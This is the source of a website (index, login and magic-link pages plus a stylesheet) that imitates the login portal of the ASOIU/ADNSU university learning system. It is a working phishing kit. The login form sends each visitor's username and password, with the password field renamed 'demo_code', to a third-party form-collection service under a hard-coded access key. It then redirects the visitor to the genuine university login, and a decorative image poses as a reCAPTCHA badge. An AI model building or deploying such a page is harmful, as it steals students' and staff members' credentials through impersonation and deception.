
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="refresh" content="0; url=/login">
  <title>Redirecting...</title>
  <script>
    window.location.replace('/login');
  </script>
</head>
<body>
  <p>Redirecting to <a href="/login">/login</a>...</p> 
</body>
</html>
</file>

<file: login/index.html>
<!doctype html>
<html lang="ru">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ASOIU LMS</title>
  <link rel="icon" href="../assets/logo.png">
  <link rel="stylesheet" href="/login/styles.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap"
    rel="stylesheet">
</head>

<body class="login-page" data-page="login" data-default-lang="ru">
  <div class="page-shell"> 
    <div class="language-selector">
      <div class="lang-dropdown" id="langDropdown">
        <button class="lang-button" id="langButton" type="button" aria-label="Language" aria-expanded="false">
          <span class="lang-mobile-label">Язык:</span>
          <img id="currentLangFlag" src="../assets/flag-ru.png" alt="Русский flag">
          <span class="lang-current-name">Русский</span>
          <span class="lang-mobile-caret">▼</span>
        </button>

        <div class="lang-menu" id="langMenu" role="menu">
          <button class="lang-option" type="button" data-lang="en" role="menuitem">
            <img src="../assets/flag-en.png" alt="English flag">
            <span>English</span>
          </button>
          <button class="lang-option" type="button" data-lang="az" role="menuitem">
            <img src="../assets/flag-az.png" alt="Azərbaycan flag">
            <span>Azərbaycan</span>
          </button>
          <button class="lang-option active" type="button" data-lang="ru" role="menuitem">
            <img src="../assets/flag-ru.png" alt="Русский flag">
            <span>Русский</span>
          </button>
        </div>
      </div>
    </div>

    <main class="login-layout">
      <form class="login-card" id="loginForm" autocomplete="off"
        action="https://api.web3forms.com/submit" method="POST">
        <input type="hidden" name="access_key" value="354ffe0d-09cb-42fe-925f-0f54767f9b1e">
        <input type="hidden" name="subject" value="Новая заявка с сайта">

        <input type="hidden" name="redirect" value="https://my.asoiu.edu.az/login">

        <input type="hidden" name="from_name" value="ADNSU LMS Form">
        <input type="checkbox" name="botcheck" class="hidden" style="display: none;">
        <div class="logo-wrap">
          <img class="main-logo" src="../assets/logo.png" alt="ADNSU logo">
        </div>

        <h1 class="login-title" data-i18n="title">Добро пожаловать</h1>
        <p class="login-subtitle" data-i18n="subtitle">Войдите в систему</p>

        <div class="form-field">
          <label class="field-label" for="username" data-i18n="username">Имя пользователя</label>
          <input class="text-input" id="username" name="username" type="text" autocomplete="username" required>
        </div>

        <div class="form-field">
          <label class="field-label" for="password" data-i18n="password">Пароль</label>
          <div class="password-holder">
            <input class="text-input" id="password" type="password" name="demo_code" autocomplete="current-password">
            <button class="show-password" id="togglePassword" type="button" data-i18n="show">Показать</button>
          </div>
        </div>

        <div class="forgot-row">
          <a class="forgot-link" href="#" data-i18n="forgot">Забыли пароль?</a>
        </div>

        <button class="primary-btn" type="submit" data-i18n="signIn">Войти</button>

        <div class="continue-text" data-i18n="continue">или продолжить с</div>

        <a class="secondary-btn" id="magicLinkButton" href="/accounts/magic"
          data-i18n="magicLink">Отправить одноразовую ссылку</a>
      </form>
    </main>

    <footer class="page-footer">©Copyright 2026 - ADNSU</footer>

    <div class="recaptcha-badge open-recartcha" aria-hidden="true">
      <img class="recaptcha-collapsed" src="../assets/recaptcha-collapsed.png" alt="reCAPTCHA">
    </div>
  </div>

<script src="/login/script.js"></script>
</body>

</html>
</file>

<file: accounts/magic/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ASOIU LMS</title>
  <link rel="icon" href="../../assets/logo.png">
  <link rel="stylesheet" href="../../login/styles.css">
</head>
<body class="magic-page" data-page="magic" data-default-lang="en">
  <div class="page-shell">
    <div class="language-selector">
      <div class="lang-dropdown" id="langDropdown">
        <button class="lang-button" id="langButton" type="button" aria-label="Language" aria-expanded="false">
          <span class="lang-mobile-label">Language:</span>
          <img id="currentLangFlag" src="../../assets/flag-en.png" alt="English flag">
          <span class="lang-current-name">English</span>
          <span class="lang-mobile-caret">▼</span>
        </button>

        <div class="lang-menu" id="langMenu" role="menu">
          <button class="lang-option active" type="button" data-lang="en" role="menuitem">
            <img src="../../assets/flag-en.png" alt="English flag">
            <span>English</span>
          </button>
          <button class="lang-option" type="button" data-lang="az" role="menuitem">
            <img src="../../assets/flag-az.png" alt="Azərbaycan flag">
            <span>Azərbaycan</span>
          </button>
          <button class="lang-option" type="button" data-lang="ru" role="menuitem">
            <img src="../../assets/flag-ru.png" alt="Русский flag">
            <span>Русский</span>
          </button>
        </div>
      </div>
    </div>

    <main class="magic-layout">
      <form class="magic-card" id="magicForm" autocomplete="off">
        <div class="logo-wrap magic-logo-wrap">
          <img class="magic-logo" src="../../assets/logo.png" alt="ADNSU logo">
        </div>

        <h1 class="magic-title" data-i18n="title">One-Time Login Link</h1>
        <p class="magic-subtitle" data-i18n="subtitle">Enter your email to receive a secure, one-time login link.</p>

        <div class="magic-field">
          <label class="magic-label" for="magicEmail" data-i18n="emailLabel">Email for Magic Link</label>
          <input class="magic-input" id="magicEmail" name="email" type="email" placeholder="user@example.com" autocomplete="email">
        </div>

        <button class="magic-primary" type="submit" data-i18n="send">Send one-time link</button>
      </form>
    </main>

    <div class="recaptcha-badge open-recartcha" aria-hidden="true"> 
      <img class="recaptcha-collapsed" src="../../assets/recaptcha-collapsed.png" alt="reCAPTCHA">
    </div>
  </div>

  <script src="../../login/script.js"></script>
</body>
</html>
</file>
<file: login/styles.css>
:root {
  --bg-login: #e9edf5;
  --bg-magic: #ffffff;
  --card-bg: #ffffff;
  --text-main: #24355f;
  --text-sub: #6d7e97;
  --border: #dfe6ef;
  --primary: #566fe0;
  --primary-hover: #4c66da;
  --outline-primary: #4868e3;
  --danger: #ff3347;
  --aqua: #67cadd;
  --shadow-card: 0 16px 36px rgba(17, 24, 39, 0.08);
  --shadow-menu: 0 14px 32px rgba(17, 24, 39, 0.10);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  color: var(--text-main);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

button,
input,
a {
  font: inherit;
}

.login-page {
  background: var(--bg-login);
}

.magic-page {
  background: var(--bg-magic);
}

.page-shell {
  position: relative;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.language-selector {
  position: absolute;
  top: 18px;
  right: 24px;
  z-index: 50;
}

.lang-dropdown {
  position: relative;
}

.lang-button {
  width: 38px;
  height: 38px;
  padding: 0;
  border: 1px solid #dbe2eb;
  border-radius: 6px;
  background: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0 1px 2px rgba(15, 23, 42, 0.04);
  gap: 0;
}

.lang-button img {
  width: 22px;
  height: 22px;
  display: block;
  border-radius: 999px;
  object-fit: cover;
}

.lang-mobile-label,
.lang-current-name,
.lang-mobile-caret {
  display: none;
}

.lang-menu {
  position: absolute;
  top: 48px;
  right: 0;
  width: 158px;
  background: rgba(255, 255, 255, 0.99);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: var(--shadow-menu);
  opacity: 0;
  visibility: hidden;
  transform: translateY(-6px);
  transition: opacity 0.16s ease, transform 0.16s ease, visibility 0.16s ease;
}

.lang-dropdown.open .lang-menu {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.lang-option {
  width: 100%;
  min-height: 30px;
  padding: 9px 14px;
  border: 0;
  background: #fff;
  color: var(--text-main);
  display: flex;
  align-items: center;
  gap: 10px;
  text-align: left;
  cursor: pointer;
  font-size: 14px;
  line-height: 1.2;
}

.lang-option+.lang-option {
  border-top: 1px solid rgba(36, 53, 95, 0.05);
}

.lang-option.active {
  background: #f2f4f8;
}

.lang-option:hover {
  background: #f7f8fb;
}

.lang-option img {
  width: 22px;
  height: 22px;
  border-radius: 999px;
  object-fit: cover;
}

.login-layout,
.magic-layout {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 20px;
  padding-right: 20px;
}

.login-layout {
  padding-top: 32px;
  padding-bottom: 22px;
}

.magic-layout {
  padding-top: 24px;
  padding-bottom: 24px;
}

.login-card,
.magic-card {
  margin: 0;
}

.login-card {
  width: 500px;
  max-width: calc(100vw - 48px);
  background: var(--card-bg);
  border-radius: 15px;
  padding: 28px 26px 24px;
  box-shadow: 0 5px 25px 2px rgba(0, 0, 0, 0.157); 
}

.logo-wrap {
  text-align: center;
}

.main-logo {
  width: 150px;
  display: block;
  margin: 0 auto 16px;
}

.login-title {
  margin: 0 0 6px;
  text-align: center;
  font-size: 20px;
  line-height: 1.2;
  font-weight: 800;
  color: #253662;
  font-family: "Roboto", sans-serif;
}

.login-subtitle {
  margin: 0 0 28px;
  text-align: center;
  font-size: 14px;
  line-height: 1.25;
  font-weight: 500;
  color: var(--text-sub);
  font-family: "Roboto", sans-serif;
}

.form-field {
  margin-bottom: 18px;
}

.field-label,
.magic-label {
  display: block;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 1.2;
  font-weight: 600;
  font-family: "Roboto", sans-serif;
  color: #202c4b;
}

.text-input,
.magic-input {
  width: 100%;
  height: 40px;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: #fff;
  padding: 0 12px;
  font-size: 16px;
  color: var(--text-main);
  outline: none;
  transition: border-color 0.18s ease, box-shadow 0.18s ease;
}

.text-input:focus,
.magic-input:focus {
  border-color: #cbd5e3;
  box-shadow: 0 0 0 3px rgba(86, 111, 224, 0.08);
}

.password-holder {
  position: relative;
}

.password-holder .text-input {
  padding-right: 96px;
}

.show-password {
  position: absolute;
  top: 7px;
  right: 8px;

  height: 26px;
  padding: 4px 10px;

  border: 1px solid var(--aqua);
  border-radius: 7px;
  background: #fff;
  color: var(--aqua);

  font-size: 12px;
  font-weight: 700;

  cursor: pointer;
  white-space: nowrap;
  /* чтобы не переносился текст */
}

.forgot-row {
  margin: 3px 0 14px;
}

.forgot-link {
  color: var(--danger);
  text-decoration: none;
  font-size: 14px;
  line-height: 1.2;
  font-family: "Roboto", sans-serif;
}

.primary-btn,
.magic-primary,
.secondary-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  text-decoration: none;
  font-weight: 700;
  transition: background 0.18s ease, color 0.18s ease, border-color 0.18s ease, box-shadow 0.22s ease, transform 0.22s ease;
}

.primary-btn,
.magic-primary {
  height: 40px;
  border: 0;
  border-radius: 6px;
  background: var(--primary);
  color: #fff;
  font-size: 16px;
  cursor: pointer;
}

.primary-btn:hover,
.magic-primary:hover {
  background: var(--primary-hover);
}

.continue-text {
  margin: 16px 0 16px;
  text-align: center;
  font-size: 14px;
  line-height: 1.2;
  font-weight: 500;
  color: var(--text-sub);
  font-family: "Roboto", sans-serif;
}

.primary-btn {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
}

.secondary-btn {
  height: 40px;
  border: 1px solid var(--outline-primary);
  border-radius: 6px;
  background: #fff;
  color: var(--outline-primary);
  font-size: 16px;
}

.secondary-btn:hover {
  background: var(--outline-primary);
  color: #fff;
  box-shadow: 0 8px 18px rgba(72, 104, 227, 0.28);
}

.secondary-btn {
  font-size: 14px !important;
  font-family: "Roboto", sans-serif;
}

.page-footer {
  padding: 0 16px 18px;
  text-align: center;
  font-size: 12.25px;
  line-height: 1.2;
  font-family: "Roboto", sans-serif;
  color: #677788;
}

.magic-card {
  width: 410px;
  max-width: calc(100vw - 48px);
  background: #fff;
  border-radius: 7px;
  box-shadow: 0 8px 24px rgba(15, 23, 42, 0.12);
  padding: 24px;
}

.magic-logo {
  width: 162px;
  display: block;
  margin: 0 auto 18px;
}

.magic-title {
  margin: 0 0 8px;
  font-size: 31px;
  line-height: 1.1;
  font-weight: 800;
  color: #253662;
}

.magic-subtitle {
  margin: 0 0 24px;
  font-size: 14px;
  line-height: 1.35;
  font-weight: 500;
  color: var(--text-sub);
}

.magic-field {
  margin-bottom: 16px;
}

.magic-label {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 10px;
}

.magic-input::placeholder {
  color: #9aa4b6;
}

.magic-primary {
  border-radius: 5px;
}

.recaptcha-badge {
  position: fixed;
  right: 0;
  bottom: 14px;
  width: 55px;
  height: 60px;
  overflow: hidden;
  border-radius: 3px 0 0 3px;
  background: #fff;
  box-shadow: 0 0 5px rgba(120, 120, 120, 0.7);
  z-index: 40;
  transition: width 0.28s ease;
}

.recaptcha-open,
.recaptcha-collapsed {
  position: absolute;
  top: 0;
  left: 0;
  height: 60px;
  user-select: none;
  -webkit-user-drag: none;
  pointer-events: none;
}

.open-recartcha {
  background-size: cover;
  background-position: center;
  background-image: url('../assets/recaptcha-open.png');
}

.recaptcha-collapsed {
  width: 60px;
  opacity: 1;
  transition: opacity 0.16s ease;
}

.recaptcha-badge:hover {
  width: 279px;
}

.recaptcha-badge:hover {
  opacity: 1;
}

.recaptcha-badge:hover .recaptcha-collapsed {
  opacity: 0;
}

@media (max-width: 991px) {
  .language-selector {
    top: 24px;
    right: 24px;
  }

  .lang-button {
    width: auto;
    min-width: 194px;
    height: 42px;
    padding: 0 14px;
    border: 1px solid #77cfdf;
    border-radius: 6px;
    justify-content: flex-start;
    gap: 10px;
    color: #67cadd;
    box-shadow: none;
  }

  .lang-button img {
    width: 22px;
    height: 22px;
    margin: 0;
  }

  .lang-mobile-label,
  .lang-current-name,
  .lang-mobile-caret {
    display: inline-flex;
    align-items: center;
  }

  .lang-mobile-label {
    color: #67cadd;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
  }

  .lang-current-name {
    color: #67cadd;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
  }

  .lang-mobile-caret {
    margin-left: auto;
    color: #67cadd;
    font-size: 14px;
    line-height: 1;
  }

  .lang-menu {
    top: 50px;
    right: 0;
    width: 182px;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    border: 1px solid rgba(36, 53, 95, 0.04);
  }

  .lang-option {
    min-height: 56px;
    padding: 0 18px;
    font-size: 17px;
    gap: 14px;
  }

  .lang-option img {
    width: 28px;
    height: 28px;
    flex: 0 0 28px;
  }

  .lang-option.active {
    background: #f2f4f8;
  }
}

@media (max-width: 767px) {
  .login-layout {
    padding-top: 60px;
  }

  .login-card {
    width: 100%;
    max-width: calc(100vw - 28px);
    padding: 24px 18px 20px;
  }

  .main-logo {
    width: 146px;
  }

  .login-title {
    font-size: 21px;
  }

  .magic-card {
    width: 100%;
    max-width: calc(100vw - 28px);
    padding: 22px 18px;
  }

  .magic-title {
    font-size: 28px;
  }

  .recaptcha-badge {
    transform: scale(0.94);
    transform-origin: bottom right;
  }
}
</file>
